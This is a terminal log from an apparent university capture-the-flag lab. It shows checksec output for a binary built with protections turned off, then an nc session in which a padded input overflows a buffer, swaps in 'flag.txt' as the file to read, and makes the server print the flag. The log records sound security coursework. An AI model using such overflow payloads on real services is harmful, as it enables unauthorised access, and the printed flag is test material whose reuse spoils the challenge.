 [11/19/21]seed@VM:~/.../Semana5-Desafio1$ checksec program
[*] '/home/seed/Documents/CTF2/Semana5-Desafio1/program'
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[11/19/21]seed@VM:~/.../Semana5-Desafio1$ nc ctf-fsi.fe.up.pt 4003
Try to unlock the flag.
Show me what you got:aaaaaaaaaaaaaaaaaaaaflag.txt
Echo aaaaaaaaaaaaaaaaaaaaflag.txt
I like what you got!
flag{a956feabb3a0008b11abe1b8687c465b}